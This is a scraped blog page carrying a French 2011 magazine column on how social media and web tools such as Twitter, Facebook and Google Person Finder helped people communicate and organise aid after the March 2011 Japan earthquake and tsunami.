<li id="menu-item-10453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10453"><a href="https://blog.netinfluence.ch/category/web3/"><span>Web3</span></a></li>
<li id="menu-item-8324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8324"><a href="https://blog.netinfluence.ch/category/dev/"><span>Développement</span></a></li>
<li id="menu-item-10444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10444"><a href="https://blog.netinfluence.ch/category/mobile-app/"><span>Mobile App</span></a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://blog.netinfluence.ch/category/tools-apps/"><span>Tools &amp; Apps</span></a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10427"><a href="https://blog.netinfluence.ch/category/misc/"><span>Archive</span></a></li>
</ul></nav>
</div>
             

<div class="site-search">
    
<form role="search" method="get" class="search-form" action="https://blog.netinfluence.ch/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit" aria-label="Search"></button>
</form>
    <span class="header-search-form-close site-action-close"></span>
</div><!-- .header-search-form -->
        </div>
    </header>

    <main id="main" class="site-main">

        
    <div id="content" class="site-content">
        <div id="primary" class="content-area">

            
<article id="post-4929" class="post-4929 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-com-geek tag-cominmag tag-facebook tag-google tag-japon tag-mixi tag-twitter">

    <div class="article-heading">
        <div class="article-heading-container flex flex-wrap">

                        <div class="article-heading-image-wrapper flex">
                <div class="post-media post-media-cropped article-heading-image flex">
                    <div class="image-wrapper has-aspect-ratio has-aspect-ratio-16-9">
                        <img width="1200" height="627" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan.jpg" class="attachment-kutak-blog-1248 size-kutak-blog-1248 wp-post-image" alt="Japon 2.0 – Les médias sociaux à la rescousse" data-type="single" data-no-lazy="1" decoding="async" fetchpriority="high" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan.jpg 1200w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan-360x188.jpg 360w" sizes="(min-width: 790px) 790px, 100vw" />                    </div>
                </div>
            </div>
            
            <div class="article-heading-content-wrapper flex align-middle">
                <div class="article-heading-content last-child-nomargin">
                    <div class="post-cats article-heading-cats">
                        <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
                    </div>
                    <h1 class="article-title">Japon 2.0 – Les médias sociaux à la rescousse</h1>
                                        <div class="post-footer article-heading-footer">
                        <span class="post-read-time">2 min read</span>
                                                    <time datetime="2011-05-10T09:39:57+02:00" class="post-date">10 mai 2011</span>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="article-content-container">

            <div class="article-content-wrapper">
                <div class="article-content entry-content">
                    <p>Retrouvez ci-dessous <a href="http://www.cominmag.ch/mag/author/nicolas-fermont/" target="_blank" rel="noopener">ma chronique com.geek parue dans Cominmag</a>, le magazine du marketing, de la communication et des médias en Suisse romande, d&rsquo;avril-mai 2011:</p>
<p>Vendredi 11 mars, un séisme de magnitude 9.0 sur l’échelle de Richter secouait le Japon. Un tsunami dévastateur heurtait les côtes provoquant des destructions massives. Les services de téléphonie étant pour partie indisponibles, Twitter, Facebook, YouTube, Google, Skype et Mixi, le plus populaire des réseaux sociaux au Japon, ont été en première ligne à la fois pour permettre aux proches de rester en contact mais aussi pour informer, organiser les recherches et faire appel à la solidarité.</p>
<p>Contrairement aux systèmes basés sur des émetteurs ou des serveurs centraux, Internet ne dépend pas totalement d’une structure centralisée. Le principe du réseau, inventé par le Pentagone en pleine Guerre froide à la fin des années 60, a été construit dès l’origine pour résister à une attaque nucléaire ou massive sur un point central. Ainsi, malgré les dégâts sur place, l’Internet japonais a résisté à la catastrophe tandis que les lignes de téléphones fixes et mobiles ont été largement perturbées, voire totalement coupées.</p>
<p><strong>Twitter s’est imposé une nouvelle fois comme un relais incontournable</strong></p>
<p>Les infrastructures électroniques japonaises sont sans doute parmi les meilleures du monde, avec un Internet à très haut débit en fibre optique très développé. Les réseaux sociaux comme Twitter et Facebook, ou le service de téléphonie Skype, sont massivement utilisés afin de s’informer et de communiquer.</p>
<p>Le Japon compte d’ailleurs, derrière les Etats-Unis, le plus grand nombre d’utilisateurs de Twitter. Le jour de la catastrophe, les tokyoïtes ont envoyé plus de 1’200 tweets par minute. Parmi ces dizaines de milliers de messages, beaucoup visaient à rassurer les familles et les proches. Tout comme pour le crash de l’avion dans l’Hudson River, c’est d’abord sur Twitter que des centaines de milliers de personnes dans le monde ont pris connaissance de la catastrophe et sur YouTube que les premières vidéos amateurs sont apparues, bien avant que les médias traditionnels s’en emparent.</p>
<p>Pas étonnant donc qu’au soir du 11 mars, un total de 246’075 tweets, utilisant le terme « earthquake » avait été posté. Même le Premier ministre japonais a ouvert en urgence un compte Twitter (@JPN_PMO) en anglais le 16 mars, afin de fournir des informations sur la situation générale du pays durant cette période de crise.</p>
<p><strong>Les outils du web 2.0 ont également joué un rôle majeur dans l’organisation des recherches et les appels à la solidarité</strong></p>
<p>Prenez « Person Finder », l’outil de recherche de disparus permettant aux sinistrés de donner de leurs nouvelles ou de déposer un avis de recherche. Créé et lancé par une équipe de Google en 72 heures après le tremblement de terre en Haïti, la version japonaise a elle été mise en place seulement une heure après le séisme. Google étoffait même son dispositif deux jours plus tard en mettant en place un « centre de crise » consolidant un ensemble de ressources utiles pour effectuer des donations ou s’informer via les services cartographiques Google Earth/Maps. Des organisations comme la Croix Rouge ont, quant à elles, pris avantage du service « Causes » de Facebook pour récolter des dons. Zynga propose lui aux joueurs de Farmville ou CityVille sur Facebook de faire des dons par l’achat de biens virtuels spéciaux.</p>
<p>Face à cette catastrophe d’une ampleur exceptionnelle, les médias sociaux, souvent décriés pour nous isoler de nos semblables, ont démontré leur capacité à nous unir, et à faire ressortir le meilleur de nous-mêmes.</p>
<div class="tptn_counter" id="tptn_counter_4929">Visited 29 times, 1 visit(s) today</div>                </div>

                
    <div class="share-buttons single-meta">
        <h6 class="share-buttons-title single-meta-title">Share with friends</h6>

        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F" aria-label="Share with facebook" class="share-button icon-facebook" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F&#038;text=Japon%202.0%20%E2%80%93%20Les%20m%C3%A9dias%20sociaux%20%C3%A0%20la%20rescousse" aria-label="Share with twitter" class="share-button icon-twitter" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="fb-messenger://share?link=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F" aria-label="Share with facebook-messenger" class="share-button icon-facebook-messenger"></a><a href="whatsapp://send?text=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F" aria-label="Share with whatsapp" class="share-button icon-whatsapp"></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F&#038;title=Japon%202.0%20%E2%80%93%20Les%20m%C3%A9dias%20sociaux%20%C3%A0%20la%20rescousse" aria-label="Share with linkedin" class="share-button icon-linkedin" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="mailto:?subject=Japon%202.0%20%E2%80%93%20Les%20m%C3%A9dias%20sociaux%20%C3%A0%20la%20rescousse&#038;body=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F" aria-label="Share with mail" class="share-button icon-mail"></a> 
    </div>


                <div class="tagcloud single-tags meta-container"><h6 class="tags-title meta-title">Tags</h6> <a href="https://blog.netinfluence.ch/tag/com-geek/" rel="tag">com.geek</a><a href="https://blog.netinfluence.ch/tag/cominmag/" rel="tag">Cominmag</a><a href="https://blog.netinfluence.ch/tag/facebook/" rel="tag">facebook</a><a href="https://blog.netinfluence.ch/tag/google/" rel="tag">google</a><a href="https://blog.netinfluence.ch/tag/japon/" rel="tag">Japon</a><a href="https://blog.netinfluence.ch/tag/mixi/" rel="tag">Mixi</a><a href="https://blog.netinfluence.ch/tag/twitter/" rel="tag">twitter</a></div>
                
            </div>

            
        </div>
    </div>

    
<div id="secondary" class="main-widget-area widget-area sidebar" role="complementary">
	</div><!-- #secondary -->

    
<div class="post-related">
    <div class="posts-container container">
        <h2 class="section-title">Articles liés</h2>
        <div class="row">
            
<article class="post-featured-link column flex post-7744 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-facebook tag-marketing tag-socialmedia tag-startups tag-switzerland tag-twitter">

                    <a href="https://blog.netinfluence.ch/2013/07/02/interview-by-sarah-santacroche-on-where-should-startups-start-on-social-media-in-switzerland/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png" class="attachment-large size-large wp-post-image" alt="Interview By Sarah Santacroce on Where should startups start on Social media in switzerland" data-type="small" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png" class="attachment-large size-large" alt="Interview By Sarah Santacroce on Where should startups start on Social media in switzerland" data-type="small" data-no-lazy="true" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/8.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2013/07/02/interview-by-sarah-santacroche-on-where-should-startups-start-on-social-media-in-switzerland/">Social Media | Interview By Sarah Santacroce on Startups Vs Social media</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">13 min read</span>
                                    <time datetime="2013-07-02T08:22:43+02:00" class="post-date">2 juillet 2013</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7253 post type-post status-publish format-standard has-post-thumbnail hentry category-portfolio-news tag-campagne tag-facebook tag-infographie tag-roi tag-social-media">

                    <a href="https://blog.netinfluence.ch/2012/03/20/morethanchocolate-roi-dune-campagne-b2b/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="MoreThanChocolate | ROI d&#039;une campagne B2B" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg" class="attachment-large size-large" alt="MoreThanChocolate | ROI d&#039;une campagne B2B" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/roi.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/portfolio-news/" rel="category tag">Portfolio &amp; news</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2012/03/20/morethanchocolate-roi-dune-campagne-b2b/">MoreThanChocolate | ROI d&rsquo;une campagne B2B</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">4 min read</span>
                                    <time datetime="2012-03-20T08:55:33+02:00" class="post-date">20 mars 2012</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7230 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile-app tag-application tag-concours tag-experience tag-facebook tag-fan-base tag-fans tag-kontestapp tag-social-media">

                    <a href="https://blog.netinfluence.ch/2012/03/19/que-valent-ces-applications-toutes-faites-pour-creer-un-concours-dans-facebook/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Décryptage d&#039;une application pour créer un concours Facebook: que vaut Kontestapp?" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg" class="attachment-large size-large" alt="Décryptage d&#039;une application pour créer un concours Facebook: que vaut Kontestapp?" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/kontest.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/mobile-app/" rel="category tag">Mobile App</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2012/03/19/que-valent-ces-applications-toutes-faites-pour-creer-un-concours-dans-facebook/">Décryptage d&rsquo;une application pour créer un concours Facebook: que vaut Kontestapp?</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">9 min read</span>
                                    <time datetime="2012-03-19T08:47:02+02:00" class="post-date">19 mars 2012</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7128 post type-post status-publish format-standard has-post-thumbnail hentry category-portfolio-news tag-buzz tag-facebook tag-morethanchocolate tag-viral-campaign">

                    <a href="https://blog.netinfluence.ch/2011/11/23/discover-our-new-campaign-more-than-chocolate/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Discover our new campaign - More than Chocolate" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg" class="attachment-large size-large" alt="Discover our new campaign - More than Chocolate" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/campaign.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/portfolio-news/" rel="category tag">Portfolio &amp; news</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2011/11/23/discover-our-new-campaign-more-than-chocolate/">Discover our new campaign « More than Chocolate »</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">1 min read</span>
                                    <time datetime="2011-11-23T15:39:18+02:00" class="post-date">23 novembre 2011</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9679 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-digital-strategy tag-transformation-digitale">

                    <a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Changement" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large" alt="Changement" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/">Crise de modèle et de société: Oser changer. Maintenant.</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-07-30T12:34:52+02:00" class="post-date">30 juillet 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-protection-des-donnees tag-securite">

                    <a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="RGPD" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large" alt="RGPD" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/">RGPD: les entreprises Suisses sont-elles concernées?</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-05-17T15:46:30+02:00" class="post-date">17 mai 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->
        </div>
    </div>
</div>
</article><!-- #post-## -->

        </div><!-- #primary -->
    </div><!-- #content -->

    
        
    </main><!-- #main -->

    <footer id="colophon" class="site-footer">

        <div class="site-footer-container">

                            <div class="footer-social">
                     
    <div class="social-icons"> 
                <a class="social-icon icon-facebook" href="https://www.facebook.com/netinfluence.ch/" target="_blank"></a>
            <a class="social-icon icon-linkedin" href="https://www.linkedin.com/company/213719/admin/feed/posts/" target="_blank"></a>
     
    </div>
                </div>
            
            <div class="footer-content">
                
                                
                
<div class="copyright">
    &copy; 2026 Kutak - WordPress Theme by APALODI</div>

            </div>

        </div>
    </footer><!-- #colophon -->

</div><!-- #page -->



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
